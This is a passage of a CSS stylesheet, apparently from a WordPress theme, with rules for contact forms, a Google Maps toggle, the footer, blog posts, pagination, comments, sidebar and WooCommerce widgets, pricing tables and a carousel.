   transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;
   transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}

.wpcf7-radio,
.wpcf7-checkbox {
   border: none;
   background-color: none;
   padding: 0;
}

.wpcf7-form-control:focus {
   border-color:#777;
   outline:0;
   -webkit-box-shadow: 0 0 3px rgba(0,0,0, .3);
           box-shadow: 0 0 3px rgba(0,0,0, .3);
}

.wpcf7-form-control::-moz-placeholder{
   color:#999;
   opacity:1
}

.wpcf7-form-control:-ms-input-placeholder {
   color:#999;
}

.wpcf7-form-control::-webkit-input-placeholder{
   color:#999;
}
.wpcf7-form-control[disabled],
.wpcf7-form-control[readonly],fieldset[disabled] .wpcf7-form-control {
   cursor:not-allowed;
   background-color:#eee;
   opacity:1;
}

textarea.wpcf7-form-control{
   height:auto;
}

.wpcf7-form textarea {
   height: 84px !important;
}

.wpcf7-form p {
   margin-bottom: 0;
}
.wpcf7-form-control.wpcf7-submit {
   float: right;
   width: auto;
}
.wpcf7-form-control.wpcf7-submit:focus {
   -webkit-box-shadow: none;
           box-shadow: none;
}

span.wpcf7-not-valid-tip {
   position: absolute;
   top: 9px;
   left: 20%;
   font-size: 11px;
   font-family: inherit;
}

div.wpcf7-response-output {
   margin: 0;
   margin-bottom: 10px;
   font-size:11px;
   font-family: inherit;
   border-width:1px;
}

div.wpcf7 img.ajax-loader {
   display: none !important;
}

.wpcf7 .form-group {
   margin-bottom: 10px;
}

.form-group .wpcf7-form-control-wrap {
   margin-bottom: 0;
}

.contact-form-style2 .form-group input.input-md,
.contact-form-style2 .form-group input.form-control,
.contact-form-style2 .form-group textarea.form-control {
   height: 42px;
   border: 1px solid rgba(255, 255, 255, 0.15);
   background-color: transparent;
   color: #fff;
}
.contact-form-style2 .form-group .input-md:hover,
.contact-form-style2 .form-group .input-md[type=text]:hover,
.contact-form-style2 .form-group .input-md[type=email]:hover,
.contact-form-style2 .form-group .input-md[type=tel]:hover,
.contact-form-style2 .form-group .input-md[type=url]:hover,
.contact-form-style2 .form-group .form-control:hover,
.contact-form-style2 .form-group .input-md:focus,
.contact-form-style2 .form-group .input-md[type=text]:focus,
.contact-form-style2 .form-group .input-md[type=email]:focus,
.contact-form-style2 .form-group .input-md[type=tel]:focus,
.contact-form-style2 .form-group .input-md[type=url]:focus,
.contact-form-style2 .form-group .form-control:focus {
   border: 1px solid rgba(255, 255, 255, 0.5);
   color: #fff;
}
.contact-form-style2 .submit_btn {
   width: 100%;
   height: auto;
   padding: 12px 11px;
   background-color: #17c2d6;
   font-size: 13px;
   font-weight: 700;
}
.contact-form-style2 .submit_btn:hover {
   background-color: #2dc7d9;
   color: #fff;
   font-weight: 700;
}
.contact-form-style2 .form-group textarea.form-control {
   min-height: 140px;
}
.contact-form-style2-light .form-group input.input-md,
.contact-form-style2-light .form-group input.form-control,
.contact-form-style2-light .form-group textarea.form-control {
   background-color: #fff;
   border-color: #dfdfdf;
}
.contact-form-style2-light .form-group .input-md:hover,
.contact-form-style2-light .form-group .input-md[type=text]:hover,
.contact-form-style2-light .form-group .input-md[type=email]:hover,
.contact-form-style2-light .form-group .input-md[type=tel]:hover,
.contact-form-style2-light .form-group .input-md[type=url]:hover,
.contact-form-style2-light .form-group .form-control:hover,
.contact-form-style2-light .form-group .input-md:focus,
.contact-form-style2-light .form-group .input-md[type=text]:focus,
.contact-form-style2-light .form-group .input-md[type=email]:focus,
.contact-form-style2-light .form-group .input-md[type=tel]:focus,
.contact-form-style2-light .form-group .input-md[type=url]:focus,
.contact-form-style2-light .form-group .form-control:focus {
   border-color: #ddd;
}

/* ==============================
Google maps
============================== */

.google-map{
   position: relative;
   background: #111;
}
.map-canvas{
   height: 410px;
   position: relative;
   background-color: #111 !important;
   z-index: 1;
}
.gm-style-cc{
   display: none !important;
}
.gm-style-iw div{
   color: #777;
}
.map-section{
   width: 100%;
   height: 100%;
   position: absolute;
   bottom: 0;
   left: 0;
   padding: 0 !important;
   background: rgba(17,17,17, .93);
   z-index: 2;
   cursor: pointer;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.map-section:hover{
   background: rgba(17,17,17, .90);
}
.map-toggle{
   width: 200px;
   height: 100px;
   position: absolute;
   top: 50%;
   left: 50%;
   margin: -50px 0 0 -100px;
   color: #fff;
   text-align: center;
}
.mt-icon{
   width: 27px;
   height: 27px;
   line-height: 27px;
   margin: 6px auto 25px;
   position: relative;
   color: #111;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.mt-icon:before{
   content: "";
   display: block;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #fff;
   border-radius: 2px;

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);

}
.mt-icon i,
.mt-icon span{
   position: relative;
}
.mt-text{
   margin-left: 12px;
   font-size: 16px;
   text-transform: uppercase;
   letter-spacing: 0.3em;
   color: rgba(255,255,255, .75);
}
.mt-close{
   display: none;
}
.map-canvas .gm-bundled-control-on-bottom {
	bottom: 110px !important;
}

/* Map opened */

.map-section.js-active{
   height: 50px;
   background: rgba(17,17,17, .75);
}
.map-section.js-active:hover{
   background: rgba(17,17,17, .85);
}
.map-section.js-active .mt-icon{
   opacity: 0;
}
.map-section.js-active .mt-text{
   position: relative;
   top: -20px;
}


/* ==============================
Footer
============================== */

.footer{
   text-align: center;
   font-size: 12px;
}
.footer a{
   color: #888;
   text-decoration: none;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.footer a:hover{
   color: #111;
   text-decoration: underline;
}
.footer-copy{
   margin-bottom: 5px;
   text-transform: uppercase;
   letter-spacing: 0.5em;
}
.footer-made{
   font-size: 11px;
   color: #999;
}

.footer-text-style2 {
   text-align: center;
   margin-bottom: 30px;
}
.footer-text-style2 > .row {
   display: -ms-flex;
   display: -webkit-box;
   display: -ms-flexbox;
   display: -webkit-flex;
   display: flex;
   -webkit-box-align: center;
   -ms-flex-align: center;
   -webkit-align-items: center;
           align-items: center;
}
.footer-text-style2 > .row > [class*=col-]:first-child {
   text-align: right;
   padding-right: 0;
}
.footer-text-style2 > .row > [class*=col-]:last-child {
   text-align: left;
   padding-left: 0;
}
.footer-text-style2 .local-scroll,
.footer-text-style2 .footer-made,
.footer-text-style2 .footer-copy {
   display: inline-block;
   margin: 22px 0;
   font-size: 11px;
   text-transform: uppercase;
   letter-spacing: 0.2em;
}
.footer-text-style2 .footer-copy {
   margin-left: 0;
   margin-right: -20px;
}
.footer-text-style2 a:hover {
   color: #fff;
}
.footer-text-style2 .footer-made {
   margin-right: 0;
   margin-left: -20px;
}


.footer-social-links{
   font-size: 14px;
}
.footer-social-links a{
   width: 25px;
   height: 25px;
   line-height: 25px !important;
   position: relative;
   margin: 0 6px;
   text-align: center;
   display: inline-block;
   color: #111;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.footer-social-links a i,
.footer-social-links a span{
   position: relative;
   top: 0;
   left: 0;
}
.footer-social-links:not(.footer-social-links-style2) a:before{
   content: "";
   display: inline-block;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   border: 1px solid #111;
   border-radius: 2px;

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);

}
.footer-social-links a:hover{
   color: #fff;
}
.footer-social-links a:hover:before{
   background: #111;
}

.footer-social-links-style2 a {
   width: 36px;
   height: 36px;
   margin: 0 2px 7px;
   border: 2px solid rgba(255, 255, 255, 0.15);
   border-radius: 50em;
   font-size: 14px;
   color: #777;
   line-height: 32px !important;
}
.footer-social-links-style2 a:hover {
   border-color: rgba(255, 255, 255, 0.5);
   color: #ccc;
}

a.link-to-top{
   position: absolute;
   bottom: 20px;
   right: 20px;
   width: 40px;
   height: 40px;
   line-height: 40px;
   text-align: center;
   color: rgba(0,0,0, .2);
   font-size: 48px;
}


/* ==============================
Blog
============================== */

.blog-item{
   margin-bottom: 80px;
   position: relative;
}

.blog-item-date{
   width: 100px;
   padding: 10px;
   position: absolute;
   top: 0px;
   left: -130px;
   font-size: 12px;
   font-weight: 300;
   letter-spacing: 1px;
   line-height: 1.2;
   text-transform: uppercase;
   text-align: center;
   color: #999;
   border-right: 1px solid #eee;

}
.date-num{
   display: block;
   margin-bottom: 3px;
   font-size: 18px;
   font-weight: 400;
   color: #555;
}
.blog-media{
   margin-bottom: 30px;
}
.blog-media img,
.blog-media .video,
.blog-media iframe{

}
.blog-item-title{
   margin: 0 0 .5em 0;
   padding: 0;
   font-size: 24px;
   font-weight: 400;
   text-transform: uppercase;

}
.blog-item-title a{
   color: #111;
   text-decoration: none;
}
.blog-item-title a:hover{
   color: #777;
   text-decoration: none;
}
.blog-item-data{
   margin-bottom: 30px;
   text-transform: uppercase;
   font-size: 11px;
   letter-spacing: 1px;
   color: #aaa;
}
.separator{
   margin: 0 5px;
}
.blog-item-data .separator:first-child {
   display: none;
}

.blog-item-data a{
   color: #aaa;
   text-decoration: none;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-data a:hover{
   color: #000;
   text-decoration: none;
}
.blog-post-data{
   margin-top: 10px;
   text-transform: uppercase;
   font-size: 11px;
   letter-spacing: 1px;
   color: #aaa;
}
.blog-item-body{
   font-size: 16px;
   font-weight: 300;
   color: #5f5f5f;
   line-height: 1.8;
}
.blog-item-body h1,
.blog-item-body h2,
.blog-item-body h3,
.blog-item-body h4,
.blog-item-body h5,
.blog-item-body h6{
   margin: 1.3em 0 0.5em 0;
}

.blog-item-more,
.post-navigation a {
   border: 1px solid #eaeaea;
   padding: 5px 10px;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   color: #777;
   letter-spacing: 1px;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-more:hover,
.post-navigation a:hover {
   text-decoration: none;
   border-color: #111;
}
a.blog-item-more,
.post-navigation a {
   color: #777;
   text-decoration: none;
}
a.blog-item-more:hover,
.post-navigation a:hover {
   color: #111;
}

.post-navigation a[rel="prev"] {
   float: left;
}

.post-navigation a[rel="next"] {
   float: right;
}

.blog-item-q{
   background: none;
   border: none;
   padding: 0;
   margin: 1em 0;
}
.blog-item-q p{
   position: relative;
   background: #f8f8f8;
   padding: 17px 20px;
   font-size: 18px;
   font-weight: 300;
   font-style: normal;
   letter-spacing: 0;
}
.blog-item-q p a{
   color: #555;
   text-decoration: none;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-q:hover a,
.blog-item-q p a:hover{
   text-decoration: none;
   color: #777;
}
.blog-item-q p:before,
.blog-item-q p:after{
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-q p:before{
   content: '"';
   position: absolute;
   top: 10px;
   left: 10px;
}
.blog-item-q p:after{
   content: '"';
}

.blog-item-q p:hover:before,
.blog-item-q p:hover:after{
   color: #777;
}
.blog-page-title{
   margin-bottom: 30px;
   padding-bottom: 10px;
   border-bottom: 1px solid #eee;
}
.blog .blog-media .fluid-width-video-wrapper,
.page .blog-media .fluid-width-video-wrapper {
   padding-top: 56.25% !important;
}


/*
* Pagination
*/

.pagination{
   font-size: 13px;
   font-family: "Open Sans", arial, sans-serif;
}
.pagination a,
.pagination .page-numbers {
   display: inline-block;
   min-width: 30px;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   padding: 7px 14px;
   border: 1px solid #eaeaea;
   color: #999;
   font-size: 13px;
   font-weight: 400;
   text-transform: uppercase;
   text-align: center;
   text-decoration: none;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.pagination .fa{
   margin-top: 1px;
   font-size: 16px;
}
.pagination a:hover{
   text-decoration: none;
   border-color: #bbb;
   color: #444;
}
.pagination .page-numbers.current,
.pagination .page-numbers.current:hover{
   border-color: #bbb;
   color: #444;
   cursor: default;
}
.pagination a.no-active,
.pagination a.no-active:hover{
   border-color: #efefef;
   color: #bbb;
   cursor: default;
}

.works-section .pagination {
   margin-top: 60px;
}

.wide-section .pagination {
   display: inline-block;
   text-align: center;
   width: 100%;
}

/*
* Comments
*/
.comment-list{

}
.comment-form textarea {
   text-transform: none !important;
}
.comment-list .comment .comment{
   list-style: none;
}
.comment-list .comment h1,
.comment-list .comment h2,
.comment-list .comment h3,
.comment-list .comment h4,
.comment-list .comment h5,
.comment-list .comment h6{
   margin: 1.3em 0 0.5em 0;
}
.comment-list .comment ul{
   font-size: 16px;
}
.comment-list .comment table a{
   text-decoration: none;
}
.comment-list .comment table tbody th{
   font-size: 15px;
}
.comment-list .comment table tbody td a{
   font-family: "Open Sans", Arial, Helvetica, sans-serif;
   font-size: 12px;
   font-weight: 700;
   letter-spacing: 0;
}
.comment-list .comment ul li,
.comment-list .comment ol li{
   list-style: inherit;
}
.comment-list .comment ul ul,
.comment-list .comment ul ol,
.comment-list .comment ol ol,
.comment-list .comment ol ul{
   margin-bottom: 0;
}
.comment-item{
   padding-top: 30px !important;
   border-top: 1px dotted #e9e9e9;
   font-size: 14px;
   overflow: hidden;
}
.comment-list > .comment-item:first-child{
   padding-top: 0;
   border-top: none;
}
.comment-item .children{
   padding-left: 60px;
}

.media-body{
   overflow: hidden;
}
.comment-avatar,
.comment .avatar
{
   width: 50px;
   margin-right: 10px;
   border-radius: 50%;
}
.comment-item-data{
   margin: 0 0 5px;
   text-transform: uppercase;
   font-family: "Open Sans", Arial, Helvetica, sans-serif;
   font-size: 12px;
   color: #777;
}
.comment-item-data a{
   color: #777;
   text-decoration: none;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.comment-item-data a:hover{
   color: #000;
   text-decoration: none;
}
.comment-author{
   display: inline-block;
   margin-right: 20px;
   font-size: 11px;
   font-weight: 700;
}
.comment-author a{
   color: #999;
}

.comment-reply-title {
   margin-bottom: 30px;
   padding-bottom: 10px;
   border-bottom: 1px solid #eee;
   font-family: Dosis, arial, sans-serif;
   text-transform: uppercase;
   letter-spacing: 0.2em;
   line-height: 1.4;
   font-weight: 400;
   font-size: 18px;
   margin-top: 10px;
}


/*
* Sidebar
*/

.sidebar{
   margin-top: 10px;
}
.sticky-wrapper + section {
   width: 100%;
}
.sticky-wrapper:not(.is-sticky) .sidebar-inner {
   position: relative;
   z-index: 10;
}
.sidebar.sidebar-fixed .sidebar-inner{
   top: 0;
   max-width: 100%;
}
.widget{
   margin-bottom: 60px;
}
.widget .img-left{
   margin: 0 10px 10px 0;
}
.widget .img-right{
   margin: 0 0 10px 10px;
}
.widget-title,
.widgettitle,
.text .widget-title {
   font-family: Dosis, arial, sans-serif;
   font-size: 14px;
   font-weight: 400;
   letter-spacing: 0.2em;
   margin-bottom: 20px;
   padding-bottom: 5px;
   text-transform: uppercase;
   color: #777 !important;
   border-bottom: 1px solid #ccc;
}
.widget-title a,
.widgettitle a {
   text-decoration: none;
}
.widget-body{
   font-size: 13px;
   color: #777;
}


/* Widget General styles */

.widget{
   font-size: 13px;
   color: #777;
}
.widget strong{
   color: #555;
}
.widget ul{
   font-size: 13px;
   padding: 0;
   margin: 0;
   list-style: none;
   background: none;
}
.widget ul li{
   font-size: 11px;
   color: #aaa;
}

.widget ul li a{
   font-size: 13px;
   font-weight: 400;
   line-height: 1.6;
   display: inline-block;
   margin-top: 5px;
   margin-bottom: 5px;
   color: #555;
   text-decoration: none;
   border-bottom: 1px solid transparent;

   -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget ul li a + small{
   font-size: 11px;
   font-weight: 400;
}
.widget ul li a:hover,
.widget ul li a.active{
   color: #999;
}
.widget ul li ul{
   margin-left: 7px;
}
.widget ul li ul li:last-of-type a{
   /*padding-bottom: 0;*/
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="number"],
.widget input[type="url"],
.widget input[type="search"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="date"],
.widget input[type="color"],
.widget select{
   display: inline-block;
   width: 100%;
   height: 37px;
   vertical-align: middle;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: #777;
   border: 1px solid rgba(0,0,0, .1);
   padding-left: 13px;
   padding-right: 13px;
   border-radius: 0;
   -webkit-box-shadow: none;
           box-shadow: none;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget select{
   font-size: 12px;
}
.widget select[multiple]{
   height: auto;
}
.widget input[type="text"]:hover,
.widget input[type="email"]:hover,
.widget input[type="number"]:hover,
.widget input[type="url"]:hover,
.widget input[type="search"]:hover,
.widget input[type="tel"]:hover,
.widget input[type="password"]:hover,
.widget input[type="date"]:hover,
.widget input[type="color"]:hover,
.widget select:hover{
   border-color: rgba(0,0,0, .2);
}
.widget input[type="text"]:focus,
.widget input[type="email"]:focus,
.widget input[type="number"]:focus,
.widget input[type="url"]:focus,
.widget input[type="search"]:focus,
.widget input[type="tel"]:focus,
.widget input[type="password"]:focus,
.widget input[type="date"]:focus,
.widget input[type="color"]:focus,
.widget select:focus{
   color: #111;
   border-color: rgba(0,0,0, .7);
   outline: none;
   -webkit-box-shadow: 0 0 3px rgba(0,0,0, .3);
           box-shadow: 0 0 3px rgba(0,0,0, .3);
}
.widget textarea{
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase !important;
   letter-spacing: 1px;
   color: #777;
   border-color: rgba(0,0,0, .1);
   outline: none;
   -webkit-box-shadow: none;
           box-shadow: none;
   border-radius: 0;
}
.widget textarea:hover{
   border-color: rgba(0,0,0, .2);
}
.widget textarea:focus{
   color: #111;
   border-color: rgba(0,0,0, .7);
   -webkit-box-shadow: 0 0 3px rgba(21,21,21, .3);
           box-shadow: 0 0 3px rgba(21,21,21, .3);
}

/* Text widget */

.widget_text{
   line-height: 1.7;
}

/* Recent Comments widget */
.widget.widget_recent_comments ul li{
   font-size: 13px;
   padding: 12px 0;
   border-bottom: 1px dotted #eaeaea;
}
.widget.widget_recent_comments ul li .comment-author-link a{
   color: #aaa;
}

/* Search widget */

.widget.widget_product_search .woocommerce-product-search,
.widget.widget_search .search-form{
   position: relative;
}
.widget.widget_product_search .woocommerce-product-search:after,
.widget.widget_search .search-form:after{
   content: '\f002';
   font-family: 'FontAwesome';
   width: 42px;
   height: 40px;
   line-height: 38px;
   margin-top: -20px;
   position: absolute;
   top: 50%;
   right: 1px;
   z-index: 0;
   overflow: hidden;
   background: transparent;
   border: none;
   outline: none;
   color: #999;
   font-size: 14px;
   text-indent: 14px;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget.widget_search .search-form label{
   display: block;
}
.widget.widget_search .search-form .search-field{
   font-size: 11px;
   padding-right: 7px;
   padding-left: 7px;
   height: 40px !important;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}
.widget.widget_product_search .woocommerce-product-search input[type=submit],
.widget.widget_search .search-form .search-submit{
   width: 42px;
   height: 40px;
   line-height: 38px;
   margin-top: -20px;
   position: absolute;
   top: 50%;
   right: 1px;
   z-index: 10;
   color: transparent;
   overflow: hidden;
   background: transparent;
   border: none;
   outline: none;
   font-size: 14px;
}
.widget.widget_product_search .woocommerce-product-search input[type=submit]:hover,
.widget.widget_search .search-form .search-submit:hover{
   color: transparent !important;
}
.widget.widget_product_search .woocommerce-product-search input[type=submit]:hover + .search-field,
.widget.widget_search .search-form .search-submit:hover + .search-field{
   border-color: #ccc;
}

/* Widget calendar */

.widget.widget_calendar table{
   width: 100%;
}
.widget.widget_calendar table caption{
   border: 1px solid rgba(0,0,0, .1);
   border-bottom: none;
   padding-left: 7px;
   text-transform: uppercase;
}
.widget.widget_calendar table thead{
   border: 1px solid rgba(0,0,0, .1);
   background: #f5f5f5;
}
.widget.widget_calendar table thead th{
   padding: 5px 7px;
   text-align: center;
   color: #555;
}
.widget.widget_calendar table tbody{
   border: 1px solid rgba(0,0,0, .1);
   border-top: none;
}
.widget.widget_calendar table tbody tr{
   border: none;
}
.widget.widget_calendar table tbody td{
   padding: 5px 7px;
   text-align: center;
}
.widget.widget_calendar table tbody #today{
   border: 1px solid rgba(0,0,0, .1);
}
.widget.widget_calendar table tfoot{
   border: 1px solid rgba(0,0,0, .1);
   border-top: none;
}
.widget.widget_calendar table tfoot td{
   padding: 7px;
   text-transform: uppercase;
}
.widget.widget_calendar table tfoot td a{
   text-decoration: none;
}


/* Widget RSS */

.widget.widget_rss ul li{
   font-size: 12px;
}

/* Widget tags */

.widget.widget_tag_cloud .tagcloud{

}
.widget.widget_product_tag_cloud .tagcloud a,
.widget.widget_tag_cloud .tagcloud a{
   display: inline-block;
   margin: 0 2px 5px 0;
   padding: 5px 7px;
   border: 1px solid #e9e9e9;
   color: #777;
   font-size: 11px !important;
   font-weight: 400;
   text-transform: uppercase;
   text-decoration: none;
   letter-spacing: 1px;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget.widget_product_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:hover{
   text-decoration: none;
   border-color: #333;
   color: #111;
}

/* Comments */
.widget-comments{
   color: #aaa;
}
.widget-comments li{
   padding: 12px 0;
   border-bottom: 1px dotted #eaeaea;
}
.widget-comments li a{
   color: #555;
   text-decoration: none;

   -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-comments li a:hover{
   color: #999;
}


/* Posts */
.widget .widget-posts,
.widget-posts{
   color: #aaa;
}
.widget .widget-posts li,
.widget-posts li {
   font-size: 12px;
   padding: 12px 0;
   border-bottom: 1px dotted #eaeaea;
}
.widget .widget-posts li a,
.widget-posts li a {
   font-size: 13px;
   display: block;
   color: #555;
   text-decoration: none;

   -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget .widget-posts li a:hover,
.widget-posts li a:hover{
   color: #999;
}
.widget-posts-img,
.widget-posts li a img.wp-post-image {
   float: left;
   margin: 0 7px 0 0;
}
.widget-posts-descr{
   overflow: hidden;
}

.widget-posts.woocommerce ins,
.widget-posts.woocommerce .amount {
   font-weight: normal;
}
.widget-posts.woocommerce .star-rating span {
   color: #aaa;
}

.widget .widget-posts.latest-comments .avatar {
   float: left;
   margin: 0 7px 0 0;
   border-radius: 50%;
}

.widget .widget-posts.latest-comments li a {
   display: block;
   line-height: 1.6;
}

.widget .widget-posts.latest-comments li a.url {
   display: inline;
   color: #AAA;
}

.widget.widget_multi_tabs .widget-posts li a{
   font-weight: 300;
}
.widget.widget_multi_tabs .nav-tabs li a{
   font-size: 12px;
   margin-right: 2px;
   line-height: 1.42857143;
}


/* Widget Woocmmerce */
.widget.woocommerce .product_list_widget li{
   font-size: 12px;
   padding: 12px 0;
   border-bottom: 1px dotted #eaeaea;
}
.widget.woocommerce .product_list_widget li a{
   font-weight: 400;
   color: #555;
   margin-bottom: 0;
   margin-top: 0;
}
.widget.woocommerce .product_list_widget li a:hover{
   color: #999;
}
.widget.woocommerce .product_list_widget li .amount{
   font-weight: 400;
   display: inline-block;
}
.widget.woocommerce.widget_top_rated_products .product_list_widget li .amount{
   margin-bottom: 3px;
}
.widget.widget.widget_shopping_cart.woocommerce .product_list_widget li .remove{
   position: relative;
   top: auto;
   left: auto;
   display: block;
   margin-left: 77px;
   color: #555 !important;
   font-weight: 900;
}
.widget.widget.widget_shopping_cart.woocommerce .product_list_widget li .remove:hover{
   background: none;
   color: #999 !important;
}
.widget.widget.widget_shopping_cart.woocommerce .product_list_widget li .remove:after{
   content: 'Remove';
   font-family: 'Open Sans' sans-serif;
   font-size: 13px;
   font-weight: 400;
   position: relative;
   top: -2px;
   margin-left: 2px;
}
.widget.woocommerce .product_list_widget li img{
   float: left;
   margin-left: 0;
   margin-right: 7px;
   width: 70px;
}
.widget.woocommerce .product_list_widget li .star-rating{
   display: block;
   letter-spacing: 2px;
}
.widget.woocommerce .product_list_widget li .star-rating span{
   color: #aaa;
}
.widget.woocommerce .total{
   margin-top: 8px;
   margin-bottom: 15px;
   border-top: none;
   display: inline-block;
}
.widget.woocommerce .total strong{
   font-weight: 400;
}
.widget.woocommerce .buttons .button{
   display: inline-block;
   color: #151515;
   border: 2px solid #151515;
   background: transparent;
   padding: 6px 17px;
   font-size: 11px;
   margin-right: 6px;
   letter-spacing: 1px;
   -webkit-appearance: none;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}
.widget.woocommerce .buttons .button:hover{
   background: #000;
   color: white;
   border-color: transparent;
}
.widget.widget_price_filter form .price_slider_wrapper .ui-widget-content{
   background: #999;
}
.widget.widget_price_filter form .price_slider_wrapper .price_slider_amount .button{
   display: block;
   width: 100%;
   background: rgba(34,34,34, .9);
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}
.widget.widget_price_filter form .price_slider_wrapper .price_slider_amount .button:hover{
   background: rgba(34,34,34, .8);
}
.widget.widget_price_filter form .ui-slider .ui-slider-range{
   background: #333;
}
.widget.widget_price_filter form .ui-slider .ui-slider-handle{
   background: #333;
}
.widget.widget_price_filter form .price_slider_amount .price_label{
   text-align: center;
   position: relative;
   top: 7px;
   z-index: -1;
}

/* Nav Widget */
.widget_nav_menu .menu li a{
   width: 100%;
}
.widget_nav_menu .menu li a:after{
   content: "\f105";
   font: normal normal normal 14px/1 FontAwesome;
   float: right;
}

/* ==============================
Pricing list
============================== */

table.pricing-list,
table.pricing-list thead,
table.pricing-list tbody tr {
   border: 0;
}

table.pricing-list>thead>tr>th {
   font-size: 15px;
   font-family: "Open Sans", arial, sans-serif;
   color: #777;
   text-transform: none;
   letter-spacing: normal;
}

table.pricing-list tbody tr td {
   font-size: 15px;
   font-family: "Open Sans", arial, sans-serif;
   line-height: 1.42857143;;
   font-weight: 300;
   text-transform: none;
   letter-spacing: normal;
}


/* ==============================
Pricing
============================== */

.pricing-item{
   margin: 0 0 30px;
   position: relative;
   text-align: center;
}
.pricing-item-inner{
   border: 1px solid #eaeaea;
   vertical-align: middle;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.pricing-item-inner:hover{
   border-color: #aaa;
}
.main .pricing-item-inner{
   border-color: #aaa;
}

.pricing-wrap{
   position: relative;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   padding: 30px 20px;
   text-align: center;
   overflow: hidden;
}

.pricing-icon{
   padding-top: 10px;
   padding-bottom: 5px;
   position: relative;
   font-size: 32px;
   z-index: 1;
   color: #111;
}
.pricing-title{
   position: relative;
   margin-bottom: 40px;
   font-size: 15px;
   color: #111;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 1px;
   z-index: 1;
}
.pr-list{
   margin: 0 -20px 30px;
   padding: 0;

   color: #777;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 2px;
}
.pr-list li{
   padding: 12px 20px;
   list-style: none;
   border-bottom: 1px solid #f1f1f1;
}
.pr-list li:first-child{
   border-top: 1px solid #f1f1f1;
}
.pricing-num{
   font-size: 40px;
   font-weight: 300;
   line-height: 1;
   color:#111;
}
.pricing-num sup{
   font-family: "Open Sans", Arial, Helvetica, sans-serif;
   font-size: 18px;
   font-weight: 400;
   position: relative;
   top: -20px;
   left: -3px;
   margin-left: -7px;
}
.pr-button{
   margin: 30px -20px 0;
   padding-top: 30px;
   border-top: 1px solid #f1f1f1;
}
.pr-per{
   color: #999;
   font-size: 12px;
}



/* ==============================
Shortcodes
============================== */

.margin-block{
   margin-bottom: 30px;
}


/*
* Owl Carousel
*/

.owl-carousel{
   overflow: hidden;
}
.owl-buttons{
   position: static;
}
.owl-wrapper {
	transition: all 1000ms ease;
}
.owl-prev,
.owl-next{
   opacity: 0;
   display: block;
   position: absolute;
   top: 50%;
   margin-top: -35px;
   width: 105px;
   height: 105px;
   line-height: 105px;
   font-size: 16px;
